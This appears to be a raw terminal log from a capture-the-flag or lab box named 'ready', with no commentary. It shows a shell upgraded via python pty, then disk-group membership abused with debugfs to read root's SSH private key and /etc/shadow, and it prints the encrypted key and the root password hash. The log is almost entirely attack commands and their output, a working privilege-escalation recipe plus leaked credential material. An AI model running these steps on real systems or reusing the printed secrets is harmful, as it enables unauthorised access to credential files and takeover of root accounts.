 $
$ python3 -c 'import pty ; pty.spawn("/bin/bash")'
ben@ready:/$ id
id
uid=1000(ben) gid=1000(ben) groups=1000(ben),6(disk)
ben@ready:/$ df -h
df -h
Filesystem      Size  Used Avail Use% Mounted on
/dev/sda1       6.9G  1.5G  5.1G  22% /
udev            473M     0  473M   0% /dev
tmpfs           489M     0  489M   0% /dev/shm
tmpfs            98M  624K   98M   1% /run
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs            98M     0   98M   0% /run/user/0
ben@ready:/$ debugfs /dev/sda1
debugfs /dev/sda1
debugfs 1.46.2 (28-Feb-2021)
debugfs:  cat /root/.ssh/id_rsa
cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,02E266E7A66462FE

tTN5G66QaZHsjOSYG8pFEQqUJUC4lw+WzHs3hbml1+zuLPmnDvUapYFB/4IgQNG2
jp1tebAwENVz/CdS3paB60NB9uosYXHa60Sbi7a31Ej6QqH10UnN/NROSEhqZkt+
dUcQspoDJIvHyvdhm4lIVizfvw1i9epxY+aB9W7vscpN1HAq37WdOn62nnEccLRs
wShZgOeOLTUo5j+C0oQZDi11ZJxEFiwwCFkOqZ+ZEQgshQqgG8PjMvedwuQcFjpN
wgFyQl0ZzGTzaj1iZntc/7G1/9WqXyk3IkpICucALCaSlCZ3Oh0kJd12W27vTKdO
kBpXNU8cgjc+jbIKveFZe6+ZuMwr3Lb9p+f+m7ktcTk/AFxSObuFnHBZN52VE/F4
lVK8vR7Om8qg34REgbvkmrBttg7×4AzUsTZ1WPPJqu3VS0SGVyq8vkpA2ngHmMBC
h3Ca0Xjua55GzCFBGePrQmqOd8jKZ0W6HBfCQyGB/dGg57mKNQy1OSIR4XtFYDYN
wNGTgr4KPebWf1CYRg2nleu3DD3sezutvoVMLJdzoeaLrCPX0pdfEhBase7n72Gy
Q6zqrk07p5GQeuL3tfhBsbHqgK899IMPr2VZPwvaoibDF66UJ1unfEXiPzTTHDo9
5MTR1GK7HYnmtypx3OpCDJMFGwaJgx+o944cxX9DQ63pgwx1R34RoQRfIgqUUrsG
NhEkLvrYFMnlK/dSmouuNFvd868zBlMByQyVYoepyHGhsGDuAP4Mhx7L1Gbj4dRS
dMgfgLN0lM0G+P9QvmmX7TuH1MU1IIfZZw9dCfdUqVVKyegA2RQ7fZG9D8o3l1J0
bIj0VJE7ykqqZEndzgBGRw3bEu3/OKpJM2UFqr/pPlu1w1bVIzHrTPNI5nk6dm77
n/TqwSgU2EQDWK88Z8TORZvuoNA3FelyzxCfRC2HLv0+QrVbyY7dLf3oLH0Zq+gK
1OYVrTKbe4pu0J2R7jZw20pLWeEZPuSE3RmVwcSsVzwb6dBk5rMkwCE5gG1qNh1U
koCqtHzXveisx5I7KrvBj5RTaK/aPX/v8BS/oh8AmiQr2Pqq9K+aQScP2XYh691x
yfVoFGJrZMcG5VD3QxrgWamgcHhug2LotpRbxjc777uK/muI9rUSQLYC06H2Cdf/
kRUH9Ohf3ZrVXpcCMhuCBbOxYBr+TAGjwJIBAYuFMBqhZ4gyaZhxJMCBhQOJHy6c
xR2cUdOAUh9lY40/o0Pwf+5GWiX2u5KmzcZ9iLdJ4NtgYiYMjGMe+0G37PdCXJvG
D+VsowoqCou916TMZUKpYSkzj8q3GLSib6CumVzKDesMLaYiZTOd1ShBqTlYjorp
Dlo5vrgUFk17OS8n0gtQuavBvN+2aM6gMOgiJrXfeLjzPGoY2ypHyNlbp/JI0/Y+
DfE+2kNqriAlvZps1mllIKITk1wNPQ3PVuBW9DkvrSUW7Ye+oMK3WoiQkY4qyu+2
pN0okmXmT5ygTq9KBQUEtjU8RnY27y34nYwCQus0HCA+FfRoxDbJYl0sN2g/Mzjq
PWVlSZLxzcya8sxPBA8gto3H5BxFnTxRXbCBTjTL09imi3QMl9K1emUlG8rSpBsI
-----END RSA PRIVATE KEY-----
debugfs:  cat /etc/shadow
cat /etc/shadow
root:$y$j9T$z85WpjWZW8jmEGmyuNRNR.$iBt/ECUIL5jbDMQ3tvFnbpGL2DYPFMm9DChcsl3bLz3:19465:0:99999:7:::
daemon:*:19192:0:99999:7:::
bin:*:19192:0:99999:7:::
sys:*:19192:0:99999:7:::
sync:*:19192:0:99999:7:::
games:*:19192:0:99999:7:::
man:*:19192:0:99999:7:::
lp:*:19192:0:99999:7:::